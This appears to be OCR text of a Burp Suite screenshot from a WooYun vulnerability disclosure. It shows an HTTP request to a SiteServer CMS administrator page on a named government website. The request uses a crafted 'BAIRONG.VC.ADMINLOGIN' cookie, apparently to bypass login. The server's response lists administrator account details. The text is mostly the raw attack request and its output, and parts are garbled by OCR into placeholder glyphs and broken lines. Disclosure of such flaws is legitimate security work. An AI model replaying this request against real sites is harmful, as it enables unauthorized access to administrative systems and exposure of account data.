 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × ...
Go Cancel < > Follow redirection Target: http://www.fcwl.gov.cn
Request
Raw Params Headers Hex
GET
/siteserver/platform/background_administrator.aspx?modul
e=cms&menuID=UserRole&isPlatform=True&title=123
HTTP/1.1
Host: www.fcwl.gov.cn
Proxy-Connection: keep-alive
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/31.0.1650.48 Safari/537.36
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
Cookie:
SiteServer.CMS.BackgroundPages.BackgroundFileManagement=
Image; BAIRONG.VC.ADMINLOGIN=1226
Response
Raw Headers Hex HTML Render ViewState
<TD>□□□□</TD>
<TD>□□</TD>
<TD>&nbsp;</TD>
<TD>&nbsp;</TD>
<TD><INPUT
onClick="_checkFormAll(this.checked)" type="checkbox"
/></TD>
</TR>
</td>
</tr><tr>
<td>
<TR class="tdbg"
onMouseOver="this.className='tdbg-dark';"
style="HEIGHT: 25px"
onMouseOut="this.className='tdbg';">
<TD style="WIDTH: 120px" align="left"><a
href="javascript:undefined;"
onclick="showPopWin('modal_adminView.aspx?UserName=admi
n',400, 300, _refresh);return false;">admin</a></TD>
<TD style="WIDTH: 120px"
align="left">admin</TD>
<TD style="WIDTH: 80px"
align="center">2013-04-25</TD>
<TD style="WIDTH: 80px"
align="center">2014-06-01</TD>
<TD style="WIDTH: 50px"
align="center">165</TD>
<TD align="left">□□□□□</TD>
<TD style="WIDTH: 80px" align="center"><a
www.wooyun.org